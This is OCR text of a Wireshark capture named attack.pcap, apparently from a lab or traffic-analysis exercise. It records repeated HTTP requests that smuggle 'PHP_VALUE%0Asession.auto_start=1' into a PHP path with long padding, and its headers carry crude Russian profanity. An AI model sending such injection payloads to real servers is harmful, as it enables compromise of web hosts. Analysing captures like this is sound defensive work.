 attack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
318 0.175402 172.17.0.2 172.17.0.1 HTTP 2000 GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
320 0.176423 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
321 0.176551 172.17.0.2 172.17.0.1 HTTP 2001 GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
323 0.177095 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
324 0.177181 172.17.0.2 172.17.0.1 HTTP 2002 GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
326 0.177757 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
327 0.177841 172.17.0.2 172.17.0.1 HTTP 2003 GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
329 0.178289 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
330 0.178376 172.17.0.2 172.17.0.1 HTTP 2004 GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
332 0.179035 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
333 0.179186 172.17.0.2 172.17.0.1 HTTP 2005 GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
335 0.180090 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
Transmission Control Protocol, Src Port: 57514, Dst Port: 8080, Seq: 4651, Ack: 435, Len: 1934
Hypertext Transfer Protocol
[truncated]GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
Host: 172.17.0.1:8080\r\n
User-Agent: Mozilla/5.0\r\n
D-Pisos: 8=D\r\n
Ebut: mamku tvoyu\r\n
\r\n
[Full request URI [truncated]: http://172.17.0.1:8080/index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
[HTTP request 3/100]
[Prev request in frame: 315]
[Response in frame: 320]
06f0 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0700 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0710 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0720 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0730 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0740 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0750 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0760 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0770 51 51 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 QQ HTTP/ 1.1··Hos
0780 74 3a 20 31 37 32 2e 31 37 2e 30 2e 31 3a 38 30 t: 172.1 7.0.1:80
0790 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 80··User -Agent:
07a0 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 0d 0a 44 2d 50 Mozilla/ 5.0··D-P
07b0 69 73 6f 73 3a 20 38 3d 44 0d 0a 45 62 75 74 3a isos: 8= D··Ebut:
07c0 20 6d 61 6d 6b 75 20 74 76 6f 79 75 0d 0a 0d 0a mamku t voyu····
Request line (http.request.line), 14 byte(s) 分组: 1454 · 已显示: 946 (65.1%) 配置: Default